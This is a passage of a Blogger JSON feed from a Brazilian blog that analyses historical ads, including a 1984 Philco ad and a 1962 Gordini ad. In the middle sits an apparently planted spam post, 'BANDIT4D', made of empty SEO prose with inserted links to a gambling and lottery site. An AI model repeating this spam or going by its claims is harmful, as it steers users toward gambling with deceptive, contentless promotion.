questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis 